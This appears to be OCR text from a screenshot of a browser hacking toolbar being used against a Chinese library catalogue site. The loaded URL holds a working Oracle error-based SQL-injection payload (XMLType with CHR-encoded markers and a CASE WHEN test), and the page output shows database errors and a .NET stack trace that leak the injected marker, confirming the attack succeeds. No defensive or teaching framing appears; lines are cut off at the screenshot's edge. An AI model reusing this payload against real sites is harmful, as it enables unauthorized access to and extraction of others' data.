 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
31/NTRdrBookRetrInfo.aspx?BookRecno=341789&NewBIBNO=341789%20AND%206241=(SELECT%20UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(112)||CHR(120)||CHR(113)||
Split URL
(SELECT%20(CASE%20WHEN%20(6241=6241)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)||CHR(113)||CHR(112)||CHR(113)||CHR(106)||CHR(113)||CHR(62)))%20FROM%20DUAL)&NEWBOOK=newbook
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ception:System.Data.OleDb.OleDbException: ORA-31011: XML 语法分析失败 ORA-19202: XML 处理 LPX-00110: Warning: 无效的 QName ":qpp qjq" (不是名称) Error at line 1 时出错 ORA-06512: 在 "SYS.XMLTYPE", line 310 ORA-06512: 在 line 1
A-31011: XML 语法分析失败 ORA-19202: XML 处理 LPX-00110: Warning: 无效的 QName " qpp q" (不是名称) Error at line 1 时出错 ORA-06512: 在 "SYS.XMLTYPE", line 310 ORA-06512: 在 line 1 在
stem.Data.OleDb.OleDbCommand.ExecuteCommandTextErrorHandling(OleDbHResult hr) 在 System.Data.OleDb.OleDbCommand.ExecuteCommandTextForMultpleResults(tagDBPARAMS dbParams, Object& executeResult) 在
stem.Data.OleDb.OleDbCommand.ExecuteCommandText(Object& executeResult) 在 System.Data.OleDb.OleDbCommand.ExecuteCommand(CommandBehavior behavior, Object& executeResult) 在
stem.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String method) 在 System.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior) 在 System.Data.OleDb.OleDbCommand.ExecuteReader() 在
RdrBookRetrInfo.GetlocaBookInfo(String strRecno)
ILASIII 知识门户检索平台
返回检索首页
我的图书馆登录